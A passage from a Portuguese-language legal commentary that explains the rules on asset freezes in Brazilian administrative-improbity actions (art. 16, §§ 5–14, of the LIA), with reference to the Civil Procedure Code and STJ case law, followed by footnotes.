aí também, ao princípio da proporcionalidade. É desproporcional que o cidadão
veja seus bens indisponíveis, sem que haja demonstração de probabilidade do
direito e perigo de dano, ao mesmo tempo em que não tem assegurado o
ressarcimento integral no caso de ser improcedente a acusação de improbidade. </p>
<p>&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Por derradeiro,
tem-se afiançado o pleno e efetivo contraditório também nessa fase, ou seja, o
juiz só decidirá a indisponibilidade após ouvir o réu (prazo de 5 dias). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
opção legislativa é razoável, na medida em que, em havendo abrupta dilapidação
patrimonial promovida pelo réu quando cientificado do requerimento de
indisponibilidade, haverá mecanismos processuais e mesmo tecnológicos para se
localizar bens, ainda a tempo e modo. Além disso, o parágrafo 11 elenca aquilo
que é mais fácil de movimentar rapidamente (dinheiro) como última hipótese na
gradação de bens que podem ser indisponibilizados. Ou seja, os demais bens,
notadamente imóveis, dificilmente serão dilapidados, de forma eficiente, em tão
curto prazo (5 dias para manifestação do réu). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ademais, como toda regra
comporta exceção, tem-se que o próprio parágrafo 4º cuidou de permitir a
indisponibilidade liminar (sem oitiva do réu), quando houver prova da urgência.
Com efeito, há situações em que a petição inicial já demonstra estar o réu colocando
em prática, ciente das investigações, a dilapidação patrimonial, sendo que, em
casos tais, é evidente ser necessário interromper essa operação por meio da
abrupta indisponibilidade. </p>
<p><strong>§ 5º Se
houver mais de um réu na ação, a somatória dos valores declarados indisponíveis
não poderá superar o montante indicado na petição inicial como dano ao erário
ou como enriquecimento ilícito.</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>O dispositivo em estudo afiança, na
linha do que já entendia o STJ, ser inconcebível indisponibilizar-se valores
superiores ao que é indicado na petição inicial, ainda que exista litisconsórcio
passivo<a href="#_ftn11">[11]</a>. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Com
efeito, a indisponibilidade visa resguardar o ressarcimento ao erário, em vista
de ato de improbidade praticado pelos réus. Em havendo aí caráter ressarcitório,
nada justifica a indisponibilidade superior ao dano estimado, mesmo em havendo
mais de um réu.</p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong> </strong><strong>§ 6º O valor da indisponibilidade
considerará a estimativa de dano indicada na petição inicial, permitida a sua
substituição por caução idônea, por fiança bancária ou por seguro-garantia judicial,
a requerimento do réu, bem como a sua readequação durante a instrução do
processo.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong> </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>O parágrafo 6º acima transcrito traz três informações relevantes: a) a
indisponibilidade observará o limite posto na petição inicial, quanto ao valor
dos danos; b) é permitida a substituição por caução, fiança bancária ou
seguro-garantia judicial; c) pode a indisponibilidade ser readequada, em vista
do que for apurada na instrução do processo.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De
fato, já entendia o STJ, atento aos limites da lide traçados pela petição
inicial, que <em>“</em><em>a
indisponibilidade de bens deve recair sobre o patrimônio dos réus em ação de
improbidade administrativa, de modo suficiente a garantir o integral
ressarcimento de eventual prejuízo ao erário”<a href="#_ftn12"><strong>[12]</strong></a></em>. Ou seja, não é crível que a indisponibilidade
alcance valores superiores àquilo que será objeto de ressarcimento, até mesmo
porque toda tutela provisória objetiva salvaguardar o efetivo recebimento do
bem de vida pretendido, e não acima do que foi postulado. <em>&nbsp;</em></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parece
necessário, de outro lado, considerar que a indisponibilidade não precisa,
cegamente, observar o valor estimado na exordial. Ora, pode acontecer de o
magistrado perceber, inclusive após ouvir a parte contrária, que a estimativa é
exagerada, razão pela qual, à luz do seu poder geral de cautela, poderá
decretar a indisponibilidade em extensão inferior ao que foi estimado na
petição de ingresso. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;Quanto à substituição do que foi
indisponibilizado, o legislador se alinhou ao que prevê o CPC, em seu art. 835
§ 2º <em>(“Para fins de substituição da
penhora, equiparam-se a dinheiro a fiança bancária e o seguro garantia
judicial, desde que em valor não inferior ao do débito constante da inicial,
acrescido de trinta por cento”</em>). Aliás, numa interpretação sistemática,
apura-se que o acréscimo de 30% aludido pelo CPC deve ser observado, de igual
forma, para a substituição de bem indisponibilizado por improbidade. A caução,
ao que parece, terá menor utilização, já que a indisponibilidade já incide em
bens do réu, tendo similar consequência ao que advém daquela.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
readequação da indisponibilidade, tal como assinalado no dispositivo em
comento, permite a ampliação, diminuição ou mesmo revogação da
indisponibilidade. Na verdade, essa possibilidade já tinha previsão no CPC, o
qual, em seu artigo 296, afiança que a tutela provisória pode, <em>“a qualquer tempo, ser revogada ou
modificada”</em>. </p>
<p><strong>§ 7º A
indisponibilidade de bens de terceiro dependerá da demonstração da sua efetiva
concorrência para os atos ilícitos apurados ou, quando se tratar de pessoa
jurídica, da instauração de incidente de desconsideração da personalidade
jurídica, a ser processado na forma da lei
processual.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>O dispositivo ora em análise está
ligado, diretamente, ao que prevê o art. 3º da mesma lei<a href="#_ftn13">[13]</a>,
no sentido de incidirem as sanções nela previstas também àqueles que não são
agentes públicos.&nbsp; Com efeito, o terceiro
– aquele que não é qualificado como agente público – poderá ser
responsabilizado, na forma da LIA, desde que <em>“induza ou concorra dolosamente para a prática do ato de improbidade”</em>.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
indisponibilidade de bens do terceiro exigirá, quanto à probabilidade do
direito, a demonstração de que sua atuação foi dolosa (art. 3º) e, além disso,
consoante a norma agora em análise, a comprovação de que efetivamente concorreu
para os atos ilícitos. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A
expressão <em>“efetiva concorrência para os
atos ilícitos apurados”</em>, embora pareça um pouco redundante, pois, de certa
forma, a exigência de dolo já exige tal circunstância, parece ter uma
justificativa. Ao que parece, a ênfase é para exigir que o terceiro tenha agido
com o olhar voltado ao ato ilícito e que foi o gerador de improbidade, e não
para algum outro secundário e periférico. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Assim
é que, por exemplo, mesmo que João seja notório <em>laranja</em> de Manoel (ato ilícito – simulação), se ele não se envolveu
diretamente num específico ato de improbidade que beneficiou seu comparsa –
fraude à licitação -, não pode ter seus bens indisponibilizados.&nbsp; </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De
outro lado, a parte final do dispositivo impõe, na hipótese de o terceiro ser
pessoa jurídica, que a indisponibilidade de bens dos seus sócios se concretize
por meio do procedimento da desconsideração da personalidade jurídica (arts.
133 a 137 CPC<a href="#_ftn14">[14]</a>). Trata-se de adaptação
da lei à disciplina advinda do CPC/15, quanto ao procedimento específico e
obrigatório de desconsideração da personalidade jurídica. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; É
importante notar que a desconsideração, para essa situação, possui requisitos
de direito material específicos, contidos no § 1º do já citado art. 3ª da LIA<a href="#_ftn15">[15]</a>
(comprovada participação do sócio e obtenção de benefícios diretos).</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Por
derradeiro, é de dizer-se que, embora omissa a má redação da lei quanto a esse
ponto, é admissível a chamada desconsideração inversa da personalidade
jurídica. Com efeito, uma vez prevista tal hipótese, expressamente, no
procedimento legal para a desconsideração (art. 133 § 2º CPC<a href="#_ftn16">[16]</a>),
e sendo ele referenciado pelo artigo em estudo, há que, numa interpretação
sistemática, admitir-se que pessoa jurídica, caso esconda dolosamente bens do terceiro
que contribuiu e foi beneficiado pelo ato improbo, tenha bens sujeitos à
indisponibilidade. </p>
<p><strong>§ 8º
Aplica-se à indisponibilidade de bens regida por esta Lei, no que for cabível,
o regime da tutela provisória de urgência da&nbsp;</strong><strong><a href="http://www.planalto.gov.br/ccivil_03/_Ato2015-2018/2015/Lei/L13105.htm">Lei nº 13.105, de 16 de março de 2015</a></strong><strong>&nbsp;(Código
de Processo Civil).&nbsp;&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>A indisponibilidade de bens, como já
adiantado nas reflexões sobre o caput do art. 16, reveste-se das
características de tutela provisória. No parágrafo agora em estudo, o
legislador foi mais específico e asseverou que se trata de <em>“tutela provisória de urgência”</em>, eliminando, de forma proposital, a
alusão a outra espécie, qual seja a <em>“tutela
provisória de evidência</em>”<a href="#_ftn17">[17]</a>. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; O
cuidado do legislador, nesse particular, faz sentido, pois a tutela de
evidência, como sabido, dispensa a prova pontual do perigo de dano. E o que se
apura da leitura do parágrafo 3º do art. 16, alhures objeto de estudo, foi a
superação legal do entendimento do STJ (vide tema 701), voltado que era à
desnecessidade de prova do perigo de dano (entendia o STJ que a
indisponibilidade versava sobre um tipo de tutela de evidência). Em outras
palavras, está clara e redundante a previsão legal, no sentido de que é
imprescindível o requisito do perigo de dano, para a concessão da
indisponibilidade.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; No
mais, o parágrafo 8º agora sob análise chama a atenção para o fato de que o
regime da tutela provisória de urgência, naquilo que não esbarrar em previsões
específicas da LIA, incide na medida de indisponibilidade.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nesse
contexto, pode-se chamar a atenção para a especificidade legal quanto à
indisponibilidade em improbidade, no que tange à regra geral voltada à prévia
oitiva do réu. Ou seja, diferente das tutelas provisórias de forma geral, onde
a regra é a análise do pleito sem a oitiva da parte contrária (art. 300 § 2º
CPC<a href="#_ftn18">[18]</a>),
no caso da indisponibilidade em ação de improbidade prestigia-se, <em>a priori</em>, a prévia oitiva do réu (§ 3º
art. 16 LIA, aqui já estudado). </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De
outro lado, pode-se destacar como incidentes também à indisponibilidade da LIA
as disposições sobre a viabilidade de ser alterada ou revogada a medida
restritiva, a qualquer tempo<a href="#_ftn19">[19]</a>
(art. 296 CPC<a href="#_ftn20">[20]</a>); a viabilidade de o
magistrado, em vez de conceder a tutela de indisponibilidade, dar à parte,
valendo-se do seu poder geral de cautela, algo mais adequado e mesmo menos
gravoso (arts. 297 e 301 CPC<a href="#_ftn21">[21]</a>);
e a responsabilidade objetiva (com liquidação da indenização, como regra geral,
nos próprios autos – par. único art. 302 CPC<a href="#_ftn22">[22]</a>)
daquele que obtém tutela provisória, inclusive a indisponibilidade, mas, ao
final ela é afastada por uma das hipóteses contidas nos incisos do art. 302 CPC<a href="#_ftn23">[23]</a>.</p>
<p><strong>§ 9º Da
decisão que deferir ou indeferir a medida relativa à indisponibilidade de bens
caberá agravo de instrumento, nos termos </strong><strong>da&nbsp;</strong><strong><a href="http://www.planalto.gov.br/ccivil_03/_Ato2015-2018/2015/Lei/L13105.htm">Lei nº 13.105, de 16 de março de 2015</a></strong><strong>&nbsp;(Código
de Processo Civil).&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong> </strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Aqui,
o legislador foi redundante, porquanto o art. 1015 do CPC já estabelece caber
agravo de instrumento contra as decisões que versarem sobre <em>“tutelas provisórias”</em> (<em>inc. </em>I). Seja como for, está aí
assegurado o agravo de instrumento contra decisões que versarem sobre a
indisponibilidade. </p>
<p>&nbsp; <strong>§ 10. A indisponibilidade recairá sobre
bens que assegurem exclusivamente o integral ressarcimento do dano ao erário,
sem incidir sobre os valores a serem eventualmente aplicados a título de multa
civil ou sobre acréscimo patrimonial decorrente de atividade
lícita.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong> </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>A disposição legal em
estudo traz a superação de entendimento do STJ, no sentido de que a
indisponibilidade poderia alcançar valores suficientes para o pagamento da
multa (tema repetitivo 1055<a href="#_ftn24">[24]</a>).
Além de não ser mais possível que recaia sobre eventual multa civil, foi
textualizado que só recairá a indisponibilidade sobre bens que assegurem o
ressarcimento integral ao erário, sendo excluída a incidência sobre acréscimo
patrimonial decorrente de atividade lícita. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Destaque-se
que, evidentemente, o magistrado não está vinculado à estimativa de danos ao
erário estabelecida na peça de ingresso. Como já adiantado em estudo ao
parágrafo 6º, o magistrado pode, diante da fragilidade da prova acostada à
inicial, vislumbrar valores menores e conceder a indisponibilidade limitada a
tal compreensão. Entender-se diferente seria eliminar a discricionariedade
própria do poder geral de cautela atribuído ao magistrado. </p>
<p><strong>§ 11. A
ordem de indisponibilidade de bens deverá priorizar veículos de via terrestre,
bens imóveis, bens móveis em geral, semoventes, navios e aeronaves, ações e
quotas de sociedades simples e empresárias, pedras e metais preciosos e, apenas
na inexistência desses, o bloqueio de contas bancárias, de forma a garantir a
subsistência do acusado e a manutenção da atividade empresária ao longo do
processo.&nbsp;&nbsp;</strong></p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; O objetivo da norma em
análise é deixar bem clara a opção do legislador em privilegiar a subsistência
do acusado e a manutenção da sua atividade empresária, de maneira a permitir a
indisponibilidade de dinheiro apenas para a hipótese em que não houver outros
bens. </p>
<p>&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; A alteração
legal é escorreita, na medida em que, diferentemente do que acontece com a
penhora de bens, a qual se dá num contexto em que o credor já possui título
executivo – judicial ou extrajudicial –, a indisponibilidade antecede ao
julgamento de mérito sobre a improbidade, não sendo proporcional o abrupto
estrangulamento financeiro-econômico do réu, antes mesmo dele se defender. </p>
<p><strong>§ 12. O juiz, ao
apreciar o pedido de indisponibilidade de bens do réu a que se refere o&nbsp;caput&nbsp;deste artigo, observará os
efeitos práticos da decisão, vedada a adoção de medida capaz de acarretar
prejuízo à prestação de serviços públicos.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong>O legislador, aqui, está em sintonia com o que
prevê a Lei de Introdução às Normas do Direito Brasileiro (com a redação da Lei
13.655/18), em seu artigo 20, no sentido de que <em>“</em><em>nas esferas
administrativa, controladora e judicial, não se decidirá com base em valores
jurídicos abstratos sem que sejam consideradas as consequências práticas da
decisão”</em>.&nbsp;<strong>&nbsp;</strong><strong> </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>Com
efeito, nada mais razoável do que a prévia análise sobre as consequências
práticas de determinada decisão, mormente quando essa pode interferir na
prestação de serviços públicos. Ora, não faz sentido a imposição de
indisponibilidade de bens de determinado prestador de serviços à Administração,
se tal medida gera prejuízos à coletividade. A indisponibilidade de bens
daquele que é acusado de improbidade não deve, em princípio, prejudicar a
população que se beneficia dos serviços por ele prestados. Deve-se priorizar,
num contexto desse, outros meios constritivos. </p>
<p><strong>&nbsp; </strong><strong>§ 13. É
vedada a decretação de indisponibilidade da quantia de até 40 (quarenta) salários
mínimos depositados em caderneta de poupança, em outras aplicações financeiras
ou em conta-corrente.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong><strong> </strong></p>
<p><strong>§ 14. É
vedada a decretação de indisponibilidade do bem de família do réu, salvo se
comprovado que o imóvel seja fruto de vantagem patrimonial indevida, conforme
descrito no art. 9º desta Lei.</strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>Esses
dois parágrafos estão em consonância com a jurisprudência do STJ, a qual já
vinha afastando, como regra geral, a indisponibilidade sobre bens que seriam
impenhoráveis. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ora,
se já é impenhorável o depósito em até 40 salários mínimos (art. 833 inc. X
CPC), não há razão para ser admitida sua indisponibilidade, até mesmo porque
tal medida restritiva, por estar relacionada ao cumprimento de obrigação de
pagar quantia certa, antecede à própria penhora. Se o bem é impenhorável,
pode-se dizer, como corolário óbvio, não pode sobre ele recair o gravame da
indisponibilidade.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Da
mesma forma, se a Lei 8009 já protege o bem de família, excluindo-o da penhora,
inviável que sobre ele recaia a indisponibilidade. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Embora
os dispositivos em comento tenham se referido apenas aos depósitos de até 40
salários mínimos e aos bens de família, a interpretação sistemática sugere se
tratar de rol exemplificativo. Isso porque, consoante raciocínio acima já
desenvolvido, os bens impenhoráveis, salvo hipótese de fraude ou se forem fruto
de vantagem indevida, não podem ser alcançados pela indisponibilidade. A
jurisprudência do STJ em tal sentido<a href="#_ftn25">[25]</a>
merece ser referendada. </p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <strong>3.
Rápida Conclusão.</strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>Ao que se
viu, a normatização recente procurou corrigir excessos proporcionados pela
redação original da lei, no que toca à indisponibilidade de bens em ações de
improbidade. Além disso, atenta ao princípio da legalidade, optou por adaptar a
norma de regência ao entendimento jurisprudencial vigente correto ou superar
aquele tido como inadequado, facilitando, dessa forma, a uniformização do
Direito em nosso sistema federativo.<strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong><br></p>
<hr class="wp-block-separator"/>
<p><a href="#_ftnref1">[1]</a> Advogado, Procurador do
Município de BH, Professor universitário e Coordenador de pós-graduação em
Direito Processual Civil, autor e coautor de livros, dentre eles Recursos e
Procedimentos nos Tribunais (6ª ed, ed. D´Placido) e Recurso Especial (5ª ed.,
ed. Del Rey).</p>
<p><a href="#_ftnref2">[2]</a> Art. 294. &#8230;</p>
<p>Parágrafo
único. A tutela provisória de urgência, cautelar ou antecipada, pode ser
concedida <em>em caráter antecedente ou
incidental</em>.</p>
<p><a href="#_ftnref3">[3]</a> Art. 305. A
petição inicial da ação que visa à prestação de tutela cautelar em caráter
antecedente indicará a lide e seu fundamento, a exposição sumária do direito
que se objetiva assegurar e o perigo de dano ou o risco ao resultado útil do
processo.</p>
<p><a href="#_ftnref4">[4]</a> Art. 308.
Efetivada a tutela cautelar, o pedido principal terá de ser formulado pelo
autor no prazo de 30 (trinta) dias, caso em que será apresentado nos mesmos
autos em que deduzido o pedido de tutela cautelar, não dependendo do
adiantamento de novas custas processuais.</p>
